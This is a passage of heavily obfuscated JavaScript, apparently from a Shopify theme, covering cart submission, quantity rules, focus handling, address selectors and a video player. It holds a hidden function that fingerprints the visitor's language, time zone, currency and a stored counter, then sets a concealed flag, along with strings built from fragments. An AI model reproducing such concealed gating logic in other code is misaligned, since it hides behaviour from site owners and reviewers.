[name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["idk",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch(""+routes[_0x12eed0(1183)],_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(